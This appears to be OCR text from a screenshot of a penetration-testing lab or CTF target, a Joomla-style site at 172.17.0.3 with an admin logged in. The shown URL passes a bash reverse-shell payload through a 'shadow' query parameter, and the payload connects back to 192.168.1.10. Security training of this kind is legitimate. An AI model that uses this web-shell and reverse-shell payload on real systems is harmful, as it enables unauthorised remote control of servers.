 192.168.1.10
Disconnected
May 15 | 1 : 03
Candy - 172.17.0.3
Templates: Customise (C
Home
http://172.17.0.3/?shadow=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.1.10/433+0>%261'
11
CASSIOPEIA
You are here: Home
Home
Main Menu
Home
Login Form
Hi admin,
Log out